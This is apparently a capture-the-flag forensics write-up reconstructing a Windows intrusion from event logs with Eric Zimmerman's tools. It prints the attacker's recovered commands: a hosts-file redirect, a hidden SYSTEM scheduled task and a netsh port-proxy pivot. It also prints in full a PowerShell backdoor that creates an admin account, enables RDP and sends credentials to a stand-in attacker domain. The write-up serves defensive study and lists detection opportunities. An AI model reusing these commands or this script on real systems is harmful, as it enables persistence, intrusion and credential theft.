Introduction#
This investigation explores how an attacker gained initial access to a Windows system. We will identify the attacker’s IP address, analyze how they leveraged remote execution of commands, and track their activities, including:
- Local reconnaissance
- Modification of the hosts file
- Credential exfiltration
- Establishment of persistence
- Use of an attacker-created service account masquerading as a legitimate Windows service
- Lateral movement
The analysis demonstrates a complete attack chain from initial access through persistence, privilege escalation, and lateral movement, while blending in with legitimate Windows services and system activities.
Scenario overview#
The investigation drops us into LeStrade’s mystery where they have been able to identify a breach point showing abnormal CPU activity and process log anomalies. Our mission is to analyze the given artifact to uncover the attacker’s complete attack chain, from initial access to persistence and lateral movement. Let’s wear our investigative hats and start digging.
Tools & Setup#
Before diving into the investigation, we need proper forensic tools. I used Eric Zimmerman’s excellent suite for this investigation. To quicky set up everything, run the following commands in the given order from powershell:
1. Create tools directory#
$dest = "C:\Tools\EZTools"
New-Item -Path $dest -ItemType Directory -Force
2. Download and extract ZimmermanTools#
Invoke-WebRequest -Uri "https://github.com/EricZimmerman/Get-ZimmermanTools/archive/refs/heads/master.zip" -OutFile "$env:TEMP\Get-ZimmermanTools.zip"
Expand-Archive -Path "$env:TEMP\Get-ZimmermanTools.zip" -DestinationPath $env:TEMP -Force
3. Install tools#
Push-Location "$env:TEMP\Get-ZimmermanTools-master"
Set-ExecutionPolicy -Scope Process -ExecutionPolicy Bypass -Force
.\Get-ZimmermanTools.ps1 -Dest $dest -NetVersion 6
Pop-Location
Key Tools Used#
- Timeline Explorer - For analyzing parsed events
- Event Log Explorer - For EVTX file analysis
- Windows Event Viewer - Built-in log analysis
Evidence Structure#
The evidence package contains multiple EVTX files from various Windows logs C:\Windows\System32\winevt\logs\ like:
- Security.evtx for Authentication & security events
- System.evtx for System-level events
- Application.evtx for Application events
- Additional logs… like Windows Defender Logs stored here:
The_Enduring_Echo\C\ProgramData\Microsoft\Windows Defender\Support
What Are Logs? Definition#
Logs are like a computer diary - they record everything that happens on a system, just like how you might write down what you did each day in a personal journal.
Think of Logs Like:
- A security camera’s recording - captures who came and went
- A hospital patient chart - tracks every treatment and visitor
- A car’s odometer and maintenance record - shows where it’s been and what’s been done to it
What Do Logs Actually Record?
Every action gets written down:
- Someone logged into the computer
- Someone failed to log in (wrong password)
- A new file was created or deleted
- A program started or stopped running
- The computer connected to the internet
- An error occurred
Because of the number of log sources we have from the given artifact, we need to have a hawk’s eye view of them all in one place to make it easy for us to analyze the attacker’s activities.
To do that, go to the location where the tools were downloaded, typically in: C:\Tools\EZTools\, navigate to: C:\Tools\EZTools\net6\EvtxeCmd, and can run the following command:
.\EvtxECmd.exe -d "D:\Users\hushkat\Downloads\The_Enduring_Echo\The_Enduring_Echo\C\Windows\System32\winevt\logs" --csv "D:\Users\hushkat\Downloads\The_Enduring_Echo\The_Enduring_Echo" --csvf evtx.csv
Note: Remember to adjust the paths as they are from your own local system.
Once that’s done, you can navigate to: C:\Tools\EZTools\net6\TimelineExplorer and run the TimelineExplorer.exe file then Select File > Open and navigate to the output location of your CSV file from the step above.
Investigation & Analysis#
Event IDs Definition#
Event IDs are like numbered codes that Windows uses to categorize different types of activities. Think of them as “labels on filing cabinets” - each number represents a specific type of event that happened on the computer.
Think of Event IDs Like: Medical diagnosis codes - Each number means a specific condition
Why Use Numbers Instead of Words?
Efficiency & Organization:
- Universal Language - Works in any country/language
- Quick Identification - Easier than reading long descriptions
- Database Friendly - Computers process numbers faster
- Consistent - Same number always means the same thing
Common Windows Event IDs (The Important Ones):#
| Event ID | What It Means | Real-World Example |
|---|---|---|
| 4624 | Successful Login | “John logged in successfully at 9:00 AM” |
| 4625 | Failed Login | “Someone tried wrong password for ‘admin’” |
| 4688 | Program Started | “notepad.exe started by user John” |
| 4720 | New User Created | “New account ‘guest123’ was created” |
| 4732 | User Added to Group | “John was added to ‘Administrators’ group” |
| 1074 | System Restart | “Computer was restarted by user” |
Initial Reconnaissance Command#
Opening Timeline Explorer and filtering for Event ID 4688 (that is the ID for Process Creation), I discovered the attacker’s first reconnaissance command:
C:\Windows\System32\cmd.exe cmd.exe /Q /c systeminfo 1> \\127.0.0.1\ADMIN$\__1756075857.955773 2>&1
The systeminfo command discovered above, is classic post-exploitation reconnaissance, gathering system information for further attacks. The unusual output redirection to \\127.0.0.1\ADMIN$\__1756075857.955773 is a telltale sign of remote execution tools. This discovery has been illustrated below:
Parent Process Identification#
Timeline Explorer revealed the parent process in the “Payload data 1” field:
Parent process: C:\Windows\System32\wbem\WmiPrvSE.exe
WmiPrvSE.exe (WMI Provider Host) being the parent process strongly indicates WMI-based remote execution. WmiPrvSE.exe stands for “WMI Provider Service Host” - think of it as Windows’ “remote control receiver” that allows other computers to manage and control your system over the network.
Breaking Down the Name:
- WMI = Windows Management Instrumentation
- Prv = Provider
- SE = Service Host
- .exe = Executable program
The image below shows the Parent Process from the column mentioned above:
Remote Execution Tool#
Based on the evidence:
- Parent process:
WmiPrvSE.exe(WMI Provider Host) - Command output redirection to network share
- Administrative share usage (ADMIN$)
This signature matches Impacket’s wmiexec.py - a popular Python tool for WMI-based remote execution.
wmiexec.py leverages WMI for remote code execution, explaining the WmiPrvSE.exe parent process and the characteristic output redirection pattern.
Attacker’s IP Address#
Searching for the unique string __1756075857.955773 across Security logs when using Windows Event Viewer, revealed suspicious activity from a specific IP. You can open the logs from event viewer by double clicking the file Security.evtx. Go ahead and use the find utility to search for the unique string mentioned earlier. You’ll notice the attacker attempted to modify the hosts file and adding their IP address: 10.129.242.110 by running:
cmd.exe /Q /c cmd /C "echo 10.129.242.110 NapoleonsBlackPearl.htb >> C:\Windows\System32\drivers\etc\hosts" 1> \\127.0.0.1\ADMIN$\__1756075857.955773 2>&1
Attackers often modify the hosts file to redirect domain names to their controlled infrastructure, facilitating C2 communications and data exfiltration.
The hosts file is like your computer’s personal phone book - it tells your computer which IP address to go to when you type in a website name, and it gets checked BEFORE asking the internet’s phone book (DNS servers).
Think of the Hosts File Like:
- Your personal contacts list - You check your phone first before calling directory assistance
- A shortcut map - Takes you directly to places without asking for directions
- A VIP list - Gets priority access and bypasses normal procedures
- Your personal address book - Overrides the city’s official directory
Persistence Mechanism#
Once again, filtering for Event ID 4688 (that is the ID for Process Creation), I found the scheduled task creation command:
C:\Windows\System32\schtasks.exe schtasks /create /tn "SysHelper Update" /tr "powershell -ExecutionPolicy Bypass -WindowStyle Hidden -File C:\Users\Werni\Appdata\Local\JM.ps1" /sc minute /mo 2 /ru SYSTEM /f
Breakdown:
- Task Name: SysHelper Update (mimics legitimate Windows update service)
- Action: Execute hidden PowerShell script
- Schedule: Every 2 minutes
- Privileges: SYSTEM (highest privileges)
- Stealth: Hidden window, bypassed execution policy
The attacker used scheduled tasks for persistence, disguising malicious activity as legitimate system updates. Running every 2 minutes ensures rapid re-compromise if detected. You can see the discovery of this command from Timeline Explorer:
Persistence Script Location#
From the scheduled task command above, the script path is clearly visible: C:\Users\Werni\Appdata\Local\JM.ps1
Examining the actual script file revealed sophisticated backdoor functionality. From the downloaded artifact that we were handed, we can visit the location above to open the file using an editor like notepad.
Let’s break down the script’s activity:
- List of potential usernames
$usernames = @("svc_netupd", "svc_dns", "sys_helper", "WinTelemetry", "UpdaterSvc")
- Check for existing user
$existing = $usernames | Where-Object {
    Get-LocalUser -Name $_ -ErrorAction SilentlyContinue
}
- If none exist, create a new one
if (-not $existing) {
    $newUser = Get-Random -InputObject $usernames
    $timestamp = (Get-Date).ToString("yyyyMMddHHmmss")
    $password = "Watson_$timestamp"

    $securePass = ConvertTo-SecureString $password -AsPlainText -Force

    New-LocalUser -Name $newUser -Password $securePass -FullName "Windows Update Helper" -Description "System-managed service account"
    Add-LocalGroupMember -Group "Administrators" -Member $newUser
    Add-LocalGroupMember -Group "Remote Desktop Users" -Member $newUser
- Enable RDP
    Set-ItemProperty -Path "HKLM:\System\CurrentControlSet\Control\Terminal Server" -Name "fDenyTSConnections" -Value 0
    Enable-NetFirewallRule -DisplayGroup "Remote Desktop"
- Exfiltrate credentials
    Invoke-WebRequest -Uri "http://NapoleonsBlackPearl.htb/Exchange?data=$([Convert]::ToBase64String([Text.Encoding]::UTF8.GetBytes("$newUser|$password")))" -UseBasicParsing -ErrorAction SilentlyContinue | Out-Null
}
This sophisticated backdoor script creates legitimate-looking service accounts, grants administrative privileges, enables RDP access, and exfiltrates credentials to the attacker’s C2 server.
Created Local Account#
Filtering Security logs for Event ID 4720 (User Account Created) revealed creation of the svc_netupd account.
The attacker chose “svc_netupd” (service network update) from their predefined list, designed to blend in with legitimate Windows service accounts.
Command & Control Domain#
From the PowerShell script analysis, the exfiltration URL was:
Invoke-WebRequest -Uri "http://NapoleonsBlackPearl.htb/Exchange?data=[BASE64_ENCODED_CREDENTIALS]"
The domain name references Napoleon’s famous “Black Pearl” ship, suggesting a pirate-themed operation. The attacker used Base64 encoding to obfuscate stolen credentials during exfiltration.
Generated Password#
The script we found earlier on generates passwords using this pattern:
$timestamp = (Get-Date).ToString("yyyyMMddHHmmss")
$password = "Watson_$timestamp"
By examining the account creation timestamp in Event ID 4720 and converting it to the appropriate timezone (UTC-7), the password becomes: Watson_20250824160509.
Time-based password generation provides uniqueness while maintaining a predictable pattern for the attacker to reconstruct if needed. When investigating digital forensics, timestamps can be tricky because they might be stored in different timezones than when the actual event occurred.
- Get-Date gets the LOCAL system time (whatever timezone the computer is set to)
- This becomes part of the password immediately
The Windows Event Log:
- Event ID
4720(account creation) gets logged - Windows logs might store timestamps in UTC (Universal Coordinated Time)
- But the password was generated using local time
The computer we are currently investigating is physically located in Pacific Time Zone (UTC-7)
How to Figure Out the Timezone - Clues from the Investigation:
- System Registry - Check timezone settings
- Other Events - Look for patterns in timestamp differences
- File Timestamps - Compare creation times
- Network Logs - External connections might show local time
- Geographic Context - Where was the attack happening?
Lateral Movement Target#
Filtering for Event ID 4688 revealed a port forwarding command:
netsh interface portproxy add v4tov4 listenaddress=0.0.0.0 listenport=9999 connectaddress=192.168.1.101 connectport=22

This command creates a port proxy that:
- Listens on all interfaces (0.0.0.0) on port 9999
- Forwards traffic to 192.168.1.101 on port 22 (SSH)
The attacker used Windows’ built-in netsh port forwarding to create a tunnel to an internal system, likely a Linux machine (port 22 = SSH).
Forwarded Port#
From the same netsh command above: 9999
Port 9999 is commonly used by attackers as it’s typically not monitored and appears to be a development or testing port.
Registry Persistence Path#
Windows Operating System stores netsh portproxy configurations in the registry at: HKLM\SYSTEM\CurrentControlSet\Services\PortProxy\v4tov4\tcp
This registry location persists port forwarding rules across reboots, making it an effective persistence mechanism for lateral movement. You can find more details about that here: https://woshub.com/port-forwarding-in-windows/
MITRE ATT&CK Technique#
MITRE ATT&CK is like a “criminal playbook encyclopedia” that documents all the different ways attackers break into and compromise computer systems. Think of it as the “Wikipedia of cyber attacks” used by security professionals worldwide.
What Does “ATT&CK” Stand For: Adversarial, Tactics, Techniques & Common Knowledge
Think of MITRE ATT&CK like A criminal investigation manual - Police use it to understand how burglars operate. It was created by the MITRE Corporation which is a Non-profit organization that works with the US government. Other contributors include:
- Research and development company
- Cybersecurity experts who study real attacks
- Data collectors who analyze thousands of cyber incidents
The netsh portproxy technique falls under:
- T1090 - Proxy
- Sub-technique T1090.001 - Internal Proxy
This technique allows attackers to proxy traffic through compromised systems, bypassing network segmentation and firewall rules.
Administrator’s Audit Configuration#
Part of what might have led us to conduct this investigation successfully is the evidence we collected that might have been the result of the Administrator’s decision to ensure users’ command-line activity is captured. But how do we know that?
By Examining the Administrator’s PowerShell history at: C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
Found this critical command:
reg add "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System\Audit" /v ProcessCreationIncludeCmdLine_Enabled /t REG_DWORD /d 1 /f
Command Breakdown:
- Target:
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System\Audit - Value: ProcessCreationIncludeCmdLine_Enabled
- Type: REG_DWORD
- Data: 1 (enabled)
- Effect: Forces Windows to log complete command lines in Event ID
4688
This proactive security measure by the administrator was crucial for our investigation, providing detailed command line arguments that revealed the complete attack chain.
Attack Chain Summary#
- Initial Access via WMI
- Reconnaissance - systeminfo
- Environment Setup - hosts file
- Persistence - Scheduled Task
- Backdoor Script - JM.ps1
- Account Creation - svc_netupd
- Privilege Escalation - Admin Groups
- RDP Access Enabled
- Credential Exfiltration
- Lateral Movement - Port Proxy
- Internal Network Access - 192.168.1.101
Key Takeaways#
Attack Techniques Used#
- Initial Access: WMI remote execution (
wmiexec.py) - Reconnaissance: System information gathering
- Persistence: Scheduled tasks with SYSTEM privileges
- Privilege Escalation: Administrative group membership
- Defense Evasion: Legitimate-looking service accounts
- Lateral Movement: Port forwarding via netsh
- Exfiltration: Base64-encoded credential theft
Detection Opportunities#
WmiPrvSE.exespawning cmd.exe with suspicious arguments- Frequent scheduled task execution (every 2 minutes)
- New local account creation with admin privileges
- Unusual netsh portproxy configurations
- Outbound connections to suspicious domains
- Modifications to hosts file and RDP settings
Defensive Recommendations#
- Enable comprehensive audit logging (as the admin did)
- Monitor WMI activity for remote execution
- Restrict scheduled task creation to authorized users
- Implement least privilege for service accounts
- Network segmentation to limit lateral movement
- DNS monitoring for suspicious domains
- Regular audit of local accounts and group memberships
Conclusion#
“The Enduring Echo” demonstrated a sophisticated multi-stage attack combining remote execution, persistence, privilege escalation, and lateral movement. The attacker’s methodical approach and use of legitimate Windows tools highlight the importance of comprehensive logging and behavioral analysis in modern threat detection.
The investigation showed how proper audit configuration enabled complete attack chain reconstruction from Windows Event Logs, proving that proactive logging is one of the most valuable defensive measures an organization can implement.
This writeup demonstrates the power of digital forensics in uncovering even sophisticated attacks that attempt to blend in with legitimate system activity.